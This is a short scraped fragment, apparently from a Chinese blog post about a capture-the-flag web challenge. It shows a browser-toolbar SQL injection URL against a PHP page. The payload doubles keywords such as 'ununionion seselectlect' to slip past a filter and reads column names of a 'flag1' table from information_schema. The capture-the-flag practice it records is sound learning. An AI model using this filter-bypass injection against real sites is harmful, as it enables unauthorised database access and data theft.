 120.24.86.145:9004/1ndex.php?id=1' aandnd 1=2 ununionion seselectlect database(),column_name from
搜索
SQL- XSS- Encryption- Encoding- Other-
http://120.24.86.145:9004/1ndex.php
?id=1' aandnd 1=2 ununionion seselectlect database(),column_name from infoorrmation_schema.columns where table_schema = 'web1002-1' anandd table_name='flag1' limit 0,1%23
Enable Post data Enable Referrer
flag1
https://blog.csdn.net/s1054436218